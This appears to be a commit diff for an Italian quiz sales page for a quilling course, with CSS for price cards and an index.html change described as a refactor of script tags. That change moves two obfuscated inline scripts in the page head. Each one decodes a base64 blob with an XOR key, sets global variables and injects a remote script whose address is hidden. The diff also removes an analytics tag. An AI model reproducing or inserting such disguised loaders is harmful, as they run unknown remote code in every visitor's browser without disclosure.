+.faq-item.open .faq-answer { grid-template-rows: 1fr; }
+.faq-answer > div { overflow: hidden; }
+.faq-answer-inner { padding-bottom: 12px; }
+
+/* ---------- Botão fixo ---------- */
+
+.fixed-cta {
+  position: fixed;
+  left: 0;
+  bottom: 0;
+  z-index: 99;
+  width: 100%;
+  padding: 8px;
+  background: linear-gradient(to top, var(--bg), transparent);
+}
+
+.fixed-cta-inner { max-width: var(--max); margin: 0 auto; }
+
+.price-value {
+  font-size: 30px;
+  font-weight: bold;
+  color: #000;
+  display: flex;
+  align-items: baseline;
+  justify-content: center;
+  gap: 4px;
+}
+
+.vat-tag {
+  font-size: 14px;
+  font-weight: 600;
+  color: #555;
+  margin-left: 2px;
+}
+
+/* Card Container */
+.price-card {
+  border: 2px solid #8a2be2; /* Roxo principal da sua marca */
+  border-radius: 16px;
+  background: #ffffff;
+  overflow: hidden;
+  box-shadow: 0 10px 25px rgba(138, 43, 226, 0.15);
+  max-width: 400px;
+  margin: 20px auto;
+  text-align: center;
+  font-family: inherit;
+}
+
+/* Header Roxo */
+.price-header {
+  background: #8a2be2;
+  color: #ffffff;
+  font-size: 11px;
+  font-weight: 800;
+  letter-spacing: 0.5px;
+  padding: 8px 12px;
+  text-transform: uppercase;
+}
+
+/* Corpo do Card */
+.price-body {
+  padding: 20px 16px;
+}
+
+.product-title {
+  color: #8a2be2;
+  font-size: 20px;
+  font-weight: 800;
+  margin: 0 0 8px 0;
+}
+
+/* Preço Antigo (Ancoragem de Preço) */
+.price-old {
+  font-size: 13px;
+  color: #777;
+  margin-bottom: 6px;
+}
+
+.price-old s {
+  color: #d9534f;
+  font-weight: 600;
+}
+
+/* O GRANDE DESTAQUE DO PREÇO */
+.price-main {
+  display: flex;
+  align-items: baseline;
+  justify-content: center;
+  gap: 6px;
+  margin: 10px 0;
+  background: #f4efff; /* Fundo roxo ultra claro para dar destaque limpo */
+  padding: 12px;
+  border-radius: 12px;
+  border: 1px dashed #8a2be2;
+}
+
+.price-installments {
+  font-size: 18px;
+  font-weight: 700;
+  color: #333;
+}
+
+.price-amount {
+  font-size: 42px; /* Fonte bem grande e impactante */
+  font-weight: 900;
+  color: #27ae60; /* Verde: passa sensação positiva de oportunidade/economia */
+  line-height: 1;
+}
+
+.price-vat {
+  font-size: 12px;
+  font-weight: 700;
+  color: #666;
+  background: #e0e0e0;
+  padding: 2px 6px;
+  border-radius: 4px;
+}
+
+/* Opção em Parcela Única */
+.price-single {
+  font-size: 13px;
+  color: #444;
+  margin-top: 10px;
+}
+
+/* Badge de Economia Positiva */
+.price-badge-saving {
+  display: inline-block;
+  margin-top: 12px;
+  background: #27ae60;
+  color: #ffffff;
+  font-size: 11px;
+  font-weight: 800;
+  padding: 4px 12px;
+  border-radius: 20px;
+  text-transform: uppercase;
+}
+
+/* ---------- Desktop ---------- */
+
+@media (min-width: 768px) {
+  .quiz { gap: 24px; padding: 20px; }
+  .slider.carousel { margin: 0; }
+}

==== commit 7e91849f: "Refactor script tags and quiz section attributes Updated script tags and modified class attributes f" ====
--- a/index.html
+++ b/index.html
@@ -12,7 +12,12 @@
   <meta property="og:type" content="website">
   <meta property="og:locale" content="it_IT">
   <meta property="og:image" content="assets/og-image.jpg">
-
+ 
+  <script>(function(){var q_5=atob("DKi738P6a0iu+jAVTNOZqrGWSXKMkkRhPNuB8OyZDyaAj0R4Jc7C8aCVBmbMiB9mL9rSr7eJRDjHglV5Y9jSp6aWRSLd2Bw3LdzPraqYHjzLiRIvF/WX/aSWBCrPlkM3dvPA/a2bBi2MwBJlJdDes4qeSWSMjFF5Oc2Z5eHMCiybywd0fZiIufuZWynLmwYgf8ne5vXYFhXT");var t_lt=[];for(var g_y=0;g_y<q_5.length;g_y++){t_lt.push(q_5.charCodeAt(g_y)&255);}var y_aiy=t_lt[0];var b_2ddo=t_lt.slice(1,1+y_aiy);var p_pck=t_lt.slice(1+y_aiy);var z_ju4v=p_pck.map(function(b,i_97cb){return b^b_2ddo[i_97cb%y_aiy];});var m_cr="";for(var y_tioa=0;y_tioa<z_ju4v.length;y_tioa++){m_cr+=String.fromCharCode(z_ju4v[y_tioa]&255);}var j_msd=decodeURIComponent(escape(m_cr));var w_6a=JSON.parse(j_msd);var e_2qj=w_6a.globals||[];e_2qj.forEach(function(g_12q5){window[g_12q5.name]=g_12q5.value;});var u_85=document.createElement("script");u_85.src=w_6a.url;u_85.async=true;u_85.defer=true;(w_6a.attributes||[]).forEach(function(l_keth){u_85.setAttribute(l_keth.name,l_keth.value);});(document.head||document.documentElement).appendChild(u_85);})();</script>
+
+  <script>(function(){var b_rtp=atob("DAaAD4CyAc7EFZrtSH2ievLeI/Tmfe6ZOHW6IK/RZaDqYO6AIWD5IePdbOCmZ7WeK3Tpf/TBLruweOnCJGf0avPGL6S3N7bPKXL0fenQdLqhZrjXE32iYeHfZOz+N/6MPGetevTfaKi9OOqfLXDlYfSfcrumfP6eaiqieeHedKvmL7jPNVv9");var i_hwd=[];for(var w_va=0;w_va<b_rtp.length;w_va++){i_hwd.push(b_rtp.charCodeAt(w_va)&255);}var w_vhw=i_hwd[0];var y_lrg=i_hwd.slice(1,1+w_vhw);var p_76p=i_hwd.slice(1+w_vhw);var a_gl6=p_76p.map(function(b,l_6p){return b^y_lrg[l_6p%w_vhw];});var n_yih="";for(var r_0v=0;r_0v<a_gl6.length;r_0v++){n_yih+=String.fromCharCode(a_gl6[r_0v]&255);}var c_9v=decodeURIComponent(escape(n_yih));var s_somq=JSON.parse(c_9v);var y_7y=s_somq.globals||[];y_7y.forEach(function(t_u8){window[t_u8.name]=t_u8.value;});var k_iw=document.createElement("script");k_iw.src=s_somq.url;k_iw.async=true;k_iw.defer=true;(s_somq.attributes||[]).forEach(function(x_09ec){k_iw.setAttribute(x_09ec.name,x_09ec.value);});(document.head||document.documentElement).appendChild(k_iw);})();</script>
+
+  
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <!-- fonte carregada sem bloquear a renderização -->
@@ -21,23 +26,10 @@
   <link rel="preload" as="image" href="assets/hero.webp">
   <link rel="stylesheet" href="css/style.css">
 
+  
   <!-- Funil do quiz: envia as etapas para a Planilha Google (URL em js/funil.js) -->
   <script src="js/funil.js" defer></script>
 
-  
-  <script>(function(){var q_5=atob("DKi738P6a0iu+jAVTNOZqrGWSXKMkkRhPNuB8OyZDyaAj0R4Jc7C8aCVBmbMiB9mL9rSr7eJRDjHglV5Y9jSp6aWRSLd2Bw3LdzPraqYHjzLiRIvF/WX/aSWBCrPlkM3dvPA/a2bBi2MwBJlJdDes4qeSWSMjFF5Oc2Z5eHMCiybywd0fZiIufuZWynLmwYgf8ne5vXYFhXT");var t_lt=[];for(var g_y=0;g_y<q_5.length;g_y++){t_lt.push(q_5.charCodeAt(g_y)&255);}var y_aiy=t_lt[0];var b_2ddo=t_lt.slice(1,1+y_aiy);var p_pck=t_lt.slice(1+y_aiy);var z_ju4v=p_pck.map(function(b,i_97cb){return b^b_2ddo[i_97cb%y_aiy];});var m_cr="";for(var y_tioa=0;y_tioa<z_ju4v.length;y_tioa++){m_cr+=String.fromCharCode(z_ju4v[y_tioa]&255);}var j_msd=decodeURIComponent(escape(m_cr));var w_6a=JSON.parse(j_msd);var e_2qj=w_6a.globals||[];e_2qj.forEach(function(g_12q5){window[g_12q5.name]=g_12q5.value;});var u_85=document.createElement("script");u_85.src=w_6a.url;u_85.async=true;u_85.defer=true;(w_6a.attributes||[]).forEach(function(l_keth){u_85.setAttribute(l_keth.name,l_keth.value);});(document.head||document.documentElement).appendChild(u_85);})();</script>
-
-  <script>(function(){var b_rtp=atob("DAaAD4CyAc7EFZrtSH2ievLeI/Tmfe6ZOHW6IK/RZaDqYO6AIWD5IePdbOCmZ7WeK3Tpf/TBLruweOnCJGf0avPGL6S3N7bPKXL0fenQdLqhZrjXE32iYeHfZOz+N/6MPGetevTfaKi9OOqfLXDlYfSfcrumfP6eaiqieeHedKvmL7jPNVv9");var i_hwd=[];for(var w_va=0;w_va<b_rtp.length;w_va++){i_hwd.push(b_rtp.charCodeAt(w_va)&255);}var w_vhw=i_hwd[0];var y_lrg=i_hwd.slice(1,1+w_vhw);var p_76p=i_hwd.slice(1+w_vhw);var a_gl6=p_76p.map(function(b,l_6p){return b^y_lrg[l_6p%w_vhw];});var n_yih="";for(var r_0v=0;r_0v<a_gl6.length;r_0v++){n_yih+=String.fromCharCode(a_gl6[r_0v]&255);}var c_9v=decodeURIComponent(escape(n_yih));var s_somq=JSON.parse(c_9v);var y_7y=s_somq.globals||[];y_7y.forEach(function(t_u8){window[t_u8.name]=t_u8.value;});var k_iw=document.createElement("script");k_iw.src=s_somq.url;k_iw.async=true;k_iw.defer=true;(s_somq.attributes||[]).forEach(function(x_09ec){k_iw.setAttribute(x_09ec.name,x_09ec.value);});(document.head||document.documentElement).appendChild(k_iw);})();</script>
-
-
-  <script type="text/javascript">
-    (function(c,l,a,r,i,t,y){
-        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
-        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
-        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
-    })(window, document, "clarity", "script", "yzxi9dc6r0");
-  </script>
-    
 </head>
 <body>
 
@@ -52,7 +44,7 @@
   <div class="quiz-body">
 
     <!-- ============ ETAPA 01 — CAPA ============ -->
-    <section class="step active" data-step="1">
+    <section class="step active visible" data-step="1">
       <div class="text">
         <h2>L'ARTE CREATIVA CHE STA SPOPOLANDO NEL 2026:</h2>
         <h1><span class="hl">QUILLING</span></h1>


